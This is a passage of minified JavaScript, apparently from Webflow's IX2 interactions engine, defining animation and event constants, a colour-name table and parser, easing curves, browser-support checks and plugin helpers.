m},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return L},IX2_PARAMETER_CHANGED:function(){return I},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return l},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return c},IX2_SESSION_STARTED:function(){return o},IX2_SESSION_STOPPED:function(){return d},IX2_STOP_REQUESTED:function(){return r},IX2_TEST_FRAME_RENDERED:function(){return v},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="IX2_RAW_DATA_IMPORTED",c="IX2_SESSION_INITIALIZED",o="IX2_SESSION_STARTED",d="IX2_SESSION_STOPPED",l="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",r="IX2_STOP_REQUESTED",f="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",E="IX2_ANIMATION_FRAME_CHANGED",I="IX2_PARAMETER_CHANGED",T="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",m="IX2_INSTANCE_REMOVED",b="IX2_ELEMENT_STATE_CHANGED",g="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",L="IX2_MEDIA_QUERIES_DEFINED",v="IX2_TEST_FRAME_RENDERED"},2686:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ABSTRACT_NODE:function(){return et},AUTO:function(){return X},BACKGROUND:function(){return P},BACKGROUND_COLOR:function(){return G},BAR_DELIMITER:function(){return H},BORDER_COLOR:function(){return U},BOUNDARY_SELECTOR:function(){return l},CHILDREN:function(){return z},COLON_DELIMITER:function(){return j},COLOR:function(){return x},COMMA_DELIMITER:function(){return Y},CONFIG_UNIT:function(){return T},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return E},CONFIG_Y_VALUE:function(){return r},CONFIG_Z_UNIT:function(){return I},CONFIG_Z_VALUE:function(){return f},DISPLAY:function(){return D},FILTER:function(){return w},FLEX:function(){return W},FONT_VARIATION_SETTINGS:function(){return k},HEIGHT:function(){return V},HTML_ELEMENT:function(){return J},IMMEDIATE_CHILDREN:function(){return $},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return F},PARENT:function(){return q},PLAIN_OBJECT:function(){return ee},PRESERVE_3D:function(){return Z},RENDER_GENERAL:function(){return en},RENDER_PLUGIN:function(){return ec},RENDER_STYLE:function(){return ei},RENDER_TRANSFORM:function(){return ea},ROTATE_X:function(){return h},ROTATE_Y:function(){return N},ROTATE_Z:function(){return R},SCALE_3D:function(){return S},SCALE_X:function(){return L},SCALE_Y:function(){return v},SCALE_Z:function(){return _},SIBLINGS:function(){return K},SKEW:function(){return C},SKEW_X:function(){return A},SKEW_Y:function(){return M},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return m},TRANSLATE_Y:function(){return b},TRANSLATE_Z:function(){return g},WF_PAGE:function(){return c},WIDTH:function(){return B},WILL_CHANGE:function(){return Q},W_MOD_IX:function(){return d},W_MOD_JS:function(){return o}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="|",c="data-wf-page",o="w-mod-js",d="w-mod-ix",l=".w-dyn-item",s="xValue",r="yValue",f="zValue",u="value",p="xUnit",E="yUnit",I="zUnit",T="unit",y="transform",m="translateX",b="translateY",g="translateZ",O="translate3d",L="scaleX",v="scaleY",_="scaleZ",S="scale3d",h="rotateX",N="rotateY",R="rotateZ",C="skew",A="skewX",M="skewY",F="opacity",w="filter",k="font-variation-settings",B="width",V="height",G="backgroundColor",P="background",U="borderColor",x="color",D="display",W="flex",Q="willChange",X="AUTO",Y=",",j=":",H="|",z="CHILDREN",$="IMMEDIATE_CHILDREN",K="SIBLINGS",q="PARENT",Z="preserve-3d",J="HTML_ELEMENT",ee="PLAIN_OBJECT",et="ABSTRACT_NODE",ea="RENDER_TRANSFORM",en="RENDER_GENERAL",ei="RENDER_STYLE",ec="RENDER_PLUGIN"},262:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ActionAppliesTo:function(){return c},ActionTypeConsts:function(){return i}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},c={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return o.ActionTypeConsts},IX2EngineActionTypes:function(){return d},IX2EngineConstants:function(){return l},QuickEffectIds:function(){return c.QuickEffectIds}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=s(a(1833),t),o=s(a(262),t);s(a(8704),t),s(a(3213),t);let d=f(a(8023)),l=f(a(2686));function s(e,t){return Object.keys(e).forEach(function(a){"default"===a||Object.prototype.hasOwnProperty.call(t,a)||Object.defineProperty(t,a,{enumerable:!0,get:function(){return e[a]}})}),e}function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}},3213:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ReducedMotionTypes",{enumerable:!0,get:function(){return r}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:c,TRANSFORM_SKEW:o,STYLE_SIZE:d,STYLE_FILTER:l,STYLE_FONT_VARIATION:s}=a(262).ActionTypeConsts,r={[n]:!0,[i]:!0,[c]:!0,[o]:!0,[d]:!0,[l]:!0,[s]:!0}},1833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={EventAppliesTo:function(){return c},EventBasedOn:function(){return o},EventContinuousMouseAxes:function(){return d},EventLimitAffectedElements:function(){return l},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return r},QuickEffectIds:function(){return s}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},c={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},o={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},d={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},l={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},r={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"InteractionTypeConsts",{enumerable:!0,get:function(){return a}});let a={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeColor",{enumerable:!0,get:function(){return n}});let a={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let t,n,i,c=1,o=e.replace(/\s/g,"").toLowerCase(),d=("string"==typeof a[o]?a[o].toLowerCase():null)||o;if(d.startsWith("#")){let e=d.substring(1);3===e.length||4===e.length?(t=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(c=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(t=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(c=parseInt(e.substring(6,8),16)/255))}else if(d.startsWith("rgba")){let e=d.match(/rgba\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10),c=parseFloat(e[3])}else if(d.startsWith("rgb")){let e=d.match(/rgb\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10)}else if(d.startsWith("hsla")){let e,a,o,l=d.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(l[0]),r=parseFloat(l[1].replace("%",""))/100,f=parseFloat(l[2].replace("%",""))/100;c=parseFloat(l[3]);let u=(1-Math.abs(2*f-1))*r,p=u*(1-Math.abs(s/60%2-1)),E=f-u/2;s>=0&&s<60?(e=u,a=p,o=0):s>=60&&s<120?(e=p,a=u,o=0):s>=120&&s<180?(e=0,a=u,o=p):s>=180&&s<240?(e=0,a=p,o=u):s>=240&&s<300?(e=p,a=0,o=u):(e=u,a=0,o=p),t=Math.round((e+E)*255),n=Math.round((a+E)*255),i=Math.round((o+E)*255)}else if(d.startsWith("hsl")){let e,a,c,o=d.match(/hsl\(([^)]+)\)/)[1].split(","),l=parseFloat(o[0]),s=parseFloat(o[1].replace("%",""))/100,r=parseFloat(o[2].replace("%",""))/100,f=(1-Math.abs(2*r-1))*s,u=f*(1-Math.abs(l/60%2-1)),p=r-f/2;l>=0&&l<60?(e=f,a=u,c=0):l>=60&&l<120?(e=u,a=f,c=0):l>=120&&l<180?(e=0,a=f,c=u):l>=180&&l<240?(e=0,a=u,c=f):l>=240&&l<300?(e=u,a=0,c=f):(e=f,a=0,c=u),t=Math.round((e+p)*255),n=Math.round((a+p)*255),i=Math.round((c+p)*255)}if(Number.isNaN(t)||Number.isNaN(n)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:t,green:n,blue:i,alpha:c}}},9468:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return c},IX2EasingUtils:function(){return d},IX2Easings:function(){return o},IX2ElementsReducer:function(){return l},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return r}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=u(a(2662)),o=u(a(8686)),d=u(a(3767)),l=u(a(5861)),s=u(a(1799)),r=u(a(4124));function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(f=function(e){return e?a:t})(e)}function u(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=f(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}},2662:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return r},IS_BROWSER_ENV:function(){return d},TRANSFORM_PREFIXED:function(){return f},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return l}};for(var c in i)Object.defineProperty(t,c,{enumerable:!0,get:i[c]});let o=(n=a(9777))&&n.__esModule?n:{default:n},d="undefined"!=typeof window,l=(e,t)=>d?e():t,s=l(()=>(0,o.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),r=l(()=>{let e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:a}=t;for(let n=0;n<a;n++){let a=t[n];if(e.style.display=a,e.style.display===a)return a}return""}catch(e){return""}},"flex"),f=l(()=>{let e=document.createElement("i");if(null==e.style.transform){let t=["Webkit","Moz","ms"],{length:a}=t;for(let n=0;n<a;n++){let a=t[n]+"Transform";if(void 0!==e.style[a])return a}}return"transform"},"transform"),u=f.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={applyEasing:function(){return f},createBezierEasing:function(){return r},optimizeFloat:function(){return s}};for(var c in i)Object.defineProperty(t,c,{enumerable:!0,get:i[c]});let o=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=l(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}(a(8686)),d=(n=a(1361))&&n.__esModule?n:{default:n};function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(l=function(e){return e?a:t})(e)}function s(e,t=5,a=10){let n=Math.pow(a,t),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function r(e){return(0,d.default)(...e)}function f(e,t,a){return 0===t?0:1===t?1:a?s(t>0?a(t):t):s(t>0&&e&&o[e]?o[e](t):t)}},8686:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={bounce:function(){return W},bouncePast:function(){return Q},ease:function(){return d},easeIn:function(){return l},easeInOut:function(){return r},easeOut:function(){return s},inBack:function(){return w},inCirc:function(){return C},inCubic:function(){return E},inElastic:function(){return V},inExpo:function(){return h},inOutBack:function(){return B},inOutCirc:function(){return M},inOutCubic:function(){return T},inOutElastic:function(){return P},inOutExpo:function(){return R},inOutQuad:function(){return p},inOutQuart:function(){return b},inOutQuint:function(){return L},inOutSine:function(){return S},inQuad:function(){return f},inQuart:function(){return y},inQuint:function(){return g},inSine:function(){return v},outBack:function(){return k},outBounce:function(){return F},outCirc:function(){return A},outCubic:function(){return I},outElastic:function(){return G},outExpo:function(){return N},outQuad:function(){return u},outQuart:function(){return m},outQuint:function(){return O},outSine:function(){return _},swingFrom:function(){return x},swingFromTo:function(){return U},swingTo:function(){return D}};for(var c in i)Object.defineProperty(t,c,{enumerable:!0,get:i[c]});let o=(n=a(1361))&&n.__esModule?n:{default:n},d=(0,o.default)(.25,.1,.25,1),l=(0,o.default)(.42,0,1,1),s=(0,o.default)(0,0,.58,1),r=(0,o.default)(.42,0,.58,1);function f(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function E(e){return Math.pow(e,3)}function I(e){return Math.pow(e-1,3)+1}function T(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function m(e){return-(Math.pow(e-1,4)-1)}function b(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function g(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function L(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function v(e){return-Math.cos(Math.PI/2*e)+1}function _(e){return Math.sin(Math.PI/2*e)}function S(e){return -.5*(Math.cos(Math.PI*e)-1)}function h(e){return 0===e?0:Math.pow(2,10*(e-1))}function N(e){return 1===e?1:-Math.pow(2,-10*e)+1}function R(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function C(e){return-(Math.sqrt(1-e*e)-1)}function A(e){return Math.sqrt(1-Math.pow(e-1,2))}function M(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function F(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function w(e){return e*e*(2.70158*e-1.70158)}function k(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function B(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function V(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)))}function G(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-t)/a)+1)}function P(e){let t=1.70158,a=0,n=1;return 0===e?0:2==(e/=.5)?1:(a||(a=.3*1.5),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)*.5+1}function U(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function x(e){return e*e*(2.70158*e-1.70158)}function D(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function W(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function Q(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return I},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return u},getPluginDuration:function(){return f},getPluginOrigin:function(){return r},isPluginType:function(){return d},renderPlugin:function(){return E}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(2662),o=a(3690);function d(e){return o.pluginMethodMap.has(e)}let l=e=>t=>{if(!c.IS_BROWSER_ENV)return()=>null;let a=o.pluginMethodMap.get(t);if(!a)throw Error(`IX2 no plugin configured for: ${t}`);let n=a[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=l("getPluginConfig"),r=l("getPluginOrigin"),f=l("getPluginDuration"),u=l("getPluginDestination"),p=l("createPluginInstance"),E=l("renderPlugin"),I=l("clearPlugin")},4124:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return eY},clearAllStyles:function(){return eW},clearObjectCache:function(){return ef},getActionListProgress:function(){return e$},getAffectedElements:function(){return eg},getComputedStyle:function(){return eO},getDestinationValues:function(){return eC},getElementId:function(){return eI},getInstanceId:function(){return ep},getInstanceOrigin:function(){return eS},getItemConfigByKey:function(){return eR},getMaxDurationItemIndex:function(){return ez},getNamespacedParameterId:function(){return eZ},getRenderType:function(){return eA},getStyleProp:function(){return eM},mediaQueriesEqual:function(){return e1},observeStore:function(){return em},reduceListToGroup:function(){return eK},reifyState:function(){return eT},renderHTMLElement:function(){return eF},shallowEqual:function(){return r.default},shouldAllowMediaQuery:function(){return eJ},shouldNamespaceEventParameter:function(){return eq},stringifyTarget:function(){return e0}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=I(a(4075)),o=I(a(1455)),d=I(a(5720)),l=a(1185),s=a(7087),r=I(a(7164)),f=a(3767),u=a(380),p=a(1799),E=a(2662);function I(e){return 